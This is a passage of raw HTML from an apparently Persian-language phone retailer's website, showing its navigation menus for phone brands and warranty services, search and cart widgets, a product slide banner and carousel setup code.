							<img width="600" height="191" src="https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6-600x191.png" class="elementor-animation-wobble-top attachment-woocommerce_single size-woocommerce_single" alt="" srcset="https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6-600x191.png 600w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6-300x96.png 300w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6-768x245.png 768w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6-400x128.png 400w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6-50x16.png 50w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6.png 800w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-39af769" data-id="39af769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ec28b56 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ec28b56" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.aloxiaomi.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-grow">
				<ul id="menu-1-ec28b56" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.vidahamrah.com/" class="elementor-item">خانه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-644"><a href="https://www.aloxiaomi.com/product-category/mobile/" class="elementor-item">گوشی موبایل</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-650"><a href="https://www.aloxiaomi.com/product-category/mobile/%d8%b4%db%8c%d8%a7%d8%a6%d9%88%d9%85%db%8c/" class="elementor-sub-item">شیائومی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647"><a href="https://www.aloxiaomi.com/product-category/mobile/%d9%be%d9%88%da%a9%d9%88/" class="elementor-sub-item">پوکو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-645"><a href="https://www.aloxiaomi.com/product-category/mobile/%d8%a7%d9%be%d9%84/" class="elementor-sub-item">اپل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-649"><a href="https://www.aloxiaomi.com/product-category/mobile/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af/" class="elementor-sub-item">سامسونگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-651"><a href="https://www.aloxiaomi.com/product-category/mobile/%d9%87%d9%88%d8%a7%d9%88%db%8c/" class="elementor-sub-item">هواوی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-652"><a href="https://www.aloxiaomi.com/product-category/mobile/%d9%88%d8%a7%d9%86%d9%be%d9%84%d8%a7%d8%b3/" class="elementor-sub-item">وانپلاس</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-646"><a href="https://www.aloxiaomi.com/product-category/mobile/%d8%a7%d9%88%d9%be%d9%88/" class="elementor-sub-item">اوپو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-648"><a href="https://www.aloxiaomi.com/product-category/mobile/%d8%b1%db%8c%d9%84%d9%85%db%8c/" class="elementor-sub-item">ریلمی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1203"><a href="https://www.aloxiaomi.com/product-category/mobile/%d8%b2%d8%af-%d8%aa%db%8c-%d8%a7%db%8c-%d9%86%d9%88%d8%a8%db%8c%d8%a7/" class="elementor-sub-item">زد تی ای نوبیا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-180"><a class="elementor-item">شرایط گارانتی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://www.aloxiaomi.com/warranty-check/" class="elementor-sub-item">استعلام گارانتی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aloxiaomi.com/brand/" class="elementor-sub-item">برند های تحت پوشش</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.aloxiaomi.com/warranty-terms/" class="elementor-sub-item">شرایط گارانتی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.aloxiaomi.com/cancellation-of-warranty/" class="elementor-sub-item">ابطال گارانتی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a class="elementor-item">مراکز خدمات</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.aloxiaomi.com/list-of-agencies/" class="elementor-sub-item">لیست نمایندگی ها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.aloxiaomi.com/list-of-branches/" class="elementor-sub-item">لیست شعب</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.aloxiaomi.com/activation-code/" class="elementor-item">کد فعال سازی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.aloxiaomi.com/info/" class="elementor-item">درباره ما</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189"><a class="elementor-item">تماس با ما</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.aloxiaomi.com/contact/" class="elementor-sub-item">تماس با ما</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.aloxiaomi.com/survey/" class="elementor-sub-item">نظرسنجی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.aloxiaomi.com/critics-and-suggestions/" class="elementor-sub-item">انتقادات و پیشنهادات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.aloxiaomi.com/submitting-a-complaint/" class="elementor-sub-item">ثبت شکایت</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">منو</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-ec28b56" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.vidahamrah.com/" class="elementor-item" tabindex="-1">خانه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-644"><a href="https://www.aloxiaomi.com/product-category/mobile/" class="elementor-item" tabindex="-1">گوشی موبایل</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-650"><a href="https://www.aloxiaomi.com/product-category/mobile/%d8%b4%db%8c%d8%a7%d8%a6%d9%88%d9%85%db%8c/" class="elementor-sub-item" tabindex="-1">شیائومی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647"><a href="https://www.aloxiaomi.com/product-category/mobile/%d9%be%d9%88%da%a9%d9%88/" class="elementor-sub-item" tabindex="-1">پوکو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-645"><a href="https://www.aloxiaomi.com/product-category/mobile/%d8%a7%d9%be%d9%84/" class="elementor-sub-item" tabindex="-1">اپل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-649"><a href="https://www.aloxiaomi.com/product-category/mobile/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af/" class="elementor-sub-item" tabindex="-1">سامسونگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-651"><a href="https://www.aloxiaomi.com/product-category/mobile/%d9%87%d9%88%d8%a7%d9%88%db%8c/" class="elementor-sub-item" tabindex="-1">هواوی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-652"><a href="https://www.aloxiaomi.com/product-category/mobile/%d9%88%d8%a7%d9%86%d9%be%d9%84%d8%a7%d8%b3/" class="elementor-sub-item" tabindex="-1">وانپلاس</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-646"><a href="https://www.aloxiaomi.com/product-category/mobile/%d8%a7%d9%88%d9%be%d9%88/" class="elementor-sub-item" tabindex="-1">اوپو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-648"><a href="https://www.aloxiaomi.com/product-category/mobile/%d8%b1%db%8c%d9%84%d9%85%db%8c/" class="elementor-sub-item" tabindex="-1">ریلمی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1203"><a href="https://www.aloxiaomi.com/product-category/mobile/%d8%b2%d8%af-%d8%aa%db%8c-%d8%a7%db%8c-%d9%86%d9%88%d8%a8%db%8c%d8%a7/" class="elementor-sub-item" tabindex="-1">زد تی ای نوبیا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-180"><a class="elementor-item" tabindex="-1">شرایط گارانتی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://www.aloxiaomi.com/warranty-check/" class="elementor-sub-item" tabindex="-1">استعلام گارانتی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aloxiaomi.com/brand/" class="elementor-sub-item" tabindex="-1">برند های تحت پوشش</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.aloxiaomi.com/warranty-terms/" class="elementor-sub-item" tabindex="-1">شرایط گارانتی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.aloxiaomi.com/cancellation-of-warranty/" class="elementor-sub-item" tabindex="-1">ابطال گارانتی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a class="elementor-item" tabindex="-1">مراکز خدمات</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.aloxiaomi.com/list-of-agencies/" class="elementor-sub-item" tabindex="-1">لیست نمایندگی ها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.aloxiaomi.com/list-of-branches/" class="elementor-sub-item" tabindex="-1">لیست شعب</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.aloxiaomi.com/activation-code/" class="elementor-item" tabindex="-1">کد فعال سازی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.aloxiaomi.com/info/" class="elementor-item" tabindex="-1">درباره ما</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189"><a class="elementor-item" tabindex="-1">تماس با ما</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.aloxiaomi.com/contact/" class="elementor-sub-item" tabindex="-1">تماس با ما</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.aloxiaomi.com/survey/" class="elementor-sub-item" tabindex="-1">نظرسنجی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.aloxiaomi.com/critics-and-suggestions/" class="elementor-sub-item" tabindex="-1">انتقادات و پیشنهادات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.aloxiaomi.com/submitting-a-complaint/" class="elementor-sub-item" tabindex="-1">ثبت شکایت</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-56889a5" data-id="56889a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8c94188 elementor-widget elementor-widget-negarshop_header_search" data-id="8c94188" data-element_type="widget" data-widget_type="negarshop_header_search.default">
				<div class="elementor-widget-container">
			<div class="header-search search-in-product text-center darken-color-mode style-3 style-4 whiter">        <button aria-label="جستجو" class="ns-popup-btn header-icon header-search-pup" type="button" data-toggle=".header-search-modal"><i
            class="flaticon-magnifying-glass"></i></button>
    <div class="ns-popup header-search-modal">
    <div class="container">
    <div class="ns-popup-header">
        <h6>جستجو در سایت</h6>
        <button aria-label="بستن جستجو" type="button" class="ns-popup-close"><i class="far fa-times"></i></button>
    </div>
    <div data-type="product" class="search-box btn-style-dark ">
        <form class="form-tag" action="https://www.aloxiaomi.com">
            <input type="hidden" name="post_type" value="product"/>
            <input type="search" autocomplete="off" name="s" value=""
                   class="search-input search-field" placeholder="جستجو در ویداهمراه ...">

            <div class="action-btns">
                                <button class="action-btn search-submit" aria-label="جستجو" type="submit"><i class="far fa-search"></i>
                </button>
            </div>

                    </form>
            </div>

        </div>
    </div>
    <div class="ns-closer"></div>
    </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-08a300e" data-id="08a300e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76fe2d8 elementor-widget elementor-widget-negarshop_header_account" data-id="76fe2d8" data-element_type="widget" data-widget_type="negarshop_header_account.default">
				<div class="elementor-widget-container">
			<div class="header-account text-center style-2">    <div class="account-box">
        <i class="flaticon-avatar"></i>
        <ul class="account-links">
                                <li>
                        <a href="https://www.aloxiaomi.com/my-account/?login" >ورود به حساب</a>
                    </li>
                    <li>
                        <a href="https://www.aloxiaomi.com/my-account/?register">ثبت نام</a>
                    </li>
                            </ul>
    </div>
    </div>

    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2015d42" data-id="2015d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bd5d9a1 elementor-widget elementor-widget-negarshop_header_basket" data-id="bd5d9a1" data-element_type="widget" data-widget_type="negarshop_header_basket.default">
				<div class="elementor-widget-container">
			    <div class="header-cart-basket style-2 style-4 child-hover-right">
                    <a href="https://www.aloxiaomi.com/cart/" class="cart-basket-box">
                <span class="icon"><i class="flaticon-shopping-bag"></i></span>
                <span class="title">سبد خرید</span>
                <span class="subtitle"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>&nbsp;۰</bdi></span></span>
                <span class="count">0</span>
            </a>
            <div class="widget woocommerce widget_shopping_cart">
                <div class="widget_shopping_cart_content"></div>
            </div>
            </div>
    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		    </header>
	        <header class="responsive-header d-block d-xl-none d-lg-none">
					<div data-elementor-type="section" data-elementor-id="227" class="elementor elementor-227 elementor-location-responsive-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c6ecc6d elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="c6ecc6d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ace398" data-id="3ace398" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8c8a7e6 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8c8a7e6" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://www.aloxiaomi.com">
							<img src="https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6-600x191.png" title="aloxiaomi6" alt="aloxiaomi6" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f9a798" data-id="3f9a798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f991c2 elementor-widget elementor-widget-negarshop_header_search" data-id="8f991c2" data-element_type="widget" data-widget_type="negarshop_header_search.default">
				<div class="elementor-widget-container">
			<div class="header-search search-in-product text-left darken-color-mode style-5 colored">        <div data-type="product" class="search-box btn-style-dark ">
        <form class="form-tag" action="https://www.aloxiaomi.com">
            <input type="hidden" name="post_type" value="product"/>
            <input type="search" autocomplete="off" name="s" value=""
                   class="search-input search-field" placeholder="جستجو ...">

            <div class="action-btns">
                                <button class="action-btn search-submit" aria-label="جستجو" type="submit"><i class="far fa-search"></i>
                </button>
            </div>

                    </form>
            </div>

        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		        </header>
		
		<div data-elementor-type="wp-page" data-elementor-id="280" class="elementor elementor-280">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-aeec46f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeec46f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f6eb3" data-id="15f6eb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-85ad75a elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="85ad75a" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.5.1 - 10-11-2021 */
.elementor-slides .swiper-slide-bg{-webkit-background-size:cover;background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-slides .swiper-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:transparent;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:transparent;color:inherit;text-decoration:none}.elementor--v-position-top .swiper-slide-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor--v-position-bottom .swiper-slide-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor--v-position-middle .swiper-slide-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor--h-position-left .swiper-slide-inner{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor--h-position-right .swiper-slide-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor--h-position-center .swiper-slide-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:10px;right:auto}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:10px;left:auto}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}</style>		<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="rtl" data-animation="">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-38d19f2 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><a href="https://www.vidahamrah.com/product/%da%af%d9%88%d8%b4%db%8c-%d9%88%d8%a7%d9%86-%d9%be%d9%84%d8%a7%d8%b3-9-%d9%be%d8%b1%d9%88-%d9%86%d8%b3%d8%ae%d9%87-12-256-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-oneplus-9-pro/" class="elementor-button elementor-slide-button elementor-size-sm">همین الآن خرید کنید</a></div></div></div><div class="elementor-repeater-item-fa4e888 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><a href="https://www.vidahamrah.com/product/xiaomi-mi-11-ultra-12-512gb" class="elementor-button elementor-slide-button elementor-size-sm">همین‌ الآن‌ خرید‌ کنید</a></div></div></div><div class="elementor-repeater-item-da75183 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><a href="https://www.vidahamrah.com/product/12-256-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-redmi-k40" class="elementor-button elementor-slide-button elementor-size-sm">همین الآن خرید کنید</a></div></div></div>				</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">قبل</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">بعدی</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d873afa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d873afa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a058ba6" data-id="a058ba6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-665fe08 elementor-widget elementor-widget-negarshop_carousel" data-id="665fe08" data-element_type="widget" data-widget_type="negarshop_carousel.default">
				<div class="elementor-widget-container">
			    <section
            class="content-widget products-carousel tabs-count-1 tabs banner-false style-1" id="content-widget-665fe08">
                    <header class="section-header" id="content-widget-header-665fe08">
                <ul class="tabs">
                                            <li class="active"><a
                                    href="#665fe08_0"
                                    data-query="[base64]"
                                    data-opts="bYxBCoAwDAT_krMXr34mxDZCoFpJY4uIf7f1oqC3ndllDygFTSwwDDBRSAwdrCqusenWUGUc4_Jwsv2e9zWL8YwuhqjpddBswkw_0mRm_VjyHi2iI7Xakc-0OPZwXg">پرفروش ترین ها</a>
                        </li>
                                        </ul>
                <a href="/"
                   class="btn archive-link">دیدن همه</a>
            </header>
                        <div class="carousel-content">
            <div class="loading">
                <div class="spinner"></div>
            </div>
                        <div class="owl-carousel" data-carousel="{&quot;nav&quot;:true,&quot;loop&quot;:true,&quot;autoplay&quot;:false}" data-items="{&quot;sm&quot;:2.5,&quot;md&quot;:2,&quot;lg&quot;:3,&quot;xl&quot;:4}"
                 id="product-carousel-665fe08">
                            </div>
        </div>
        <style>
                                                            #content-widget-665fe08 article.w-p-item .info > .price {
                font-size: 0;
            }

            #content-widget-665fe08 article.w-p-item .info > .price > span + span {
                display: none;
            }

            #content-widget-665fe08 .info > .price del {
                display: none;
            }

            #content-widget-665fe08 article.item .info > .price * {
                font-size: 15px;
                margin-top: 3px;
            }

            #content-widget-665fe08 article.item.product-type-variable .price {
                font-size: 0;
            }

            #content-widget-665fe08 article.item.product-type-variable .price > .amount:last-of-type {
                display: none;
            }

                    </style>
        <script>
            jQuery(document).ready(function ($) {
                $('#product-carousel-665fe08').owlCarousel({
                    rtl: true,
                                        nav: true,
                    dots: false,
                    loop: true,
                    navText: ["<i class='fal fa-angle-right'></i>", "<i class='fal fa-angle-left'></i>"],
                    navElement: 'button type="button" role="presentation" aria-label="slider navigation"',
                    responsive: {
                        0: {
                            items: 2.5,
                        },
                        480: {
                            items: 2,
                        },
                        700: {
                            items: 3,
                        },
                        991: {
                            items: 4,
                        },
                    },
                    autoplayHoverPause: true,
                    margin: 15
                });

            });
        </script>
    </section>
    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50ae05d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50ae05d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a71920" data-id="9a71920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff47e04 elementor-widget elementor-widget-negarshop_carousel" data-id="ff47e04" data-element_type="widget" data-widget_type="negarshop_carousel.default">
				<div class="elementor-widget-container">
			    <section
            class="content-widget products-carousel tabs-count-1 tabs banner-false style-1" id="content-widget-ff47e04">
                    <header class="section-header" id="content-widget-header-ff47e04">
                <ul class="tabs">
                                            <li class="active"><a
                                    href="#ff47e04_0"
                                    data-query="[base64]"
                                    data-opts="bYxBCoAwDAT_krMXr34mxDZCoFpJY4uIf7f1oqC3ndllDygFTSwwDDBRSAwdrCqusenWUGUc4_Jwsv2e9zWL8YwuhqjpddBswkw_0mRm_VjyHi2iI7Xakc-0OPZwXg">فروش ویژه</a>
                        </li>
                                        </ul>
                <a href="/"
                   class="btn archive-link">دیدن همه</a>
            </header>
                        <div class="carousel-content">
            <div class="loading">
                <div class="spinner"></div>
            </div>
                        <div class="owl-carousel" data-carousel="{&quot;nav&quot;:true,&quot;loop&quot;:true,&quot;autoplay&quot;:false}" data-items="{&quot;sm&quot;:2.5,&quot;md&quot;:2,&quot;lg&quot;:3,&quot;xl&quot;:4}"
                 id="product-carousel-ff47e04">
                            </div>
        </div>
        <style>
                                                            #content-widget-ff47e04 article.w-p-item .info > .price {
                font-size: 0;
            }

            #content-widget-ff47e04 article.w-p-item .info > .price > span + span {
                display: none;
            }

            #content-widget-ff47e04 .info > .price del {
                display: none;
            }

            #content-widget-ff47e04 article.item .info > .price * {
                font-size: 15px;
                margin-top: 3px;
            }

            #content-widget-ff47e04 article.item.product-type-variable .price {
                font-size: 0;
            }

            #content-widget-ff47e04 article.item.product-type-variable .price > .amount:last-of-type {
                display: none;
            }

                    </style>
        <script>
            jQuery(document).ready(function ($) {
                $('#product-carousel-ff47e04').owlCarousel({
                    rtl: true,
                                        nav: true,
                    dots: false,
                    loop: true,
                    navText: ["<i class='fal fa-angle-right'></i>", "<i class='fal fa-angle-left'></i>"],
                    navElement: 'button type="button" role="presentation" aria-label="slider navigation"',
                    responsive: {
                        0: {
                            items: 2.5,
                        },
                        480: {
                            items: 2,
                        },
                        700: {
                            items: 3,
                        },
                        991: {
                            items: 4,
                        },
                    },
                    autoplayHoverPause: true,
                    margin: 15
                });

            });
        </script>
    </section>
    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-faa82eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="faa82eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5729b5" data-id="d5729b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-02a9dd3 elementor-widget elementor-widget-negarshop_carousel" data-id="02a9dd3" data-element_type="widget" data-widget_type="negarshop_carousel.default">
				<div class="elementor-widget-container">
			    <section
            class="content-widget products-carousel tabs-count-1 tabs banner-false style-1" id="content-widget-02a9dd3">
                    <header class="section-header" id="content-widget-header-02a9dd3">
                <ul class="tabs">
                                            <li class="active"><a
